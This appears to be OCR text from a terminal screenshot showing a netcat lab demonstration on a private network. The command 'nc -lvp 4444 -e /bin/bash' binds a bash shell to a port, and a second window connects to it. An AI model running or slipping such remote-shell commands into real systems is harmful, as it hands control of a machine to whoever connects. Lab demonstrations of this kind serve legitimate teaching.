 root : nc
root : bash <2>
06:14 pm
root : bash <2>
File Edit View Bookmarks Settings Help
root@bt:~# nc -v 10.0.2.30 4444
10.0.2.30: inverse host lookup failed: Unknown server error : Connect
ion timed out
(UNKNOWN) [10.0.2.30] 4444 (?) open
root : bash
root : nc
File Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 4444 -e /bin/bash
listening on [any] 4444 ...
10.0.2.30: inverse host lookup failed: Unknown server error : Connect
ion timed out
connect to [10.0.2.30] from (UNKNOWN) [10.0.2.30] 60140
root : nc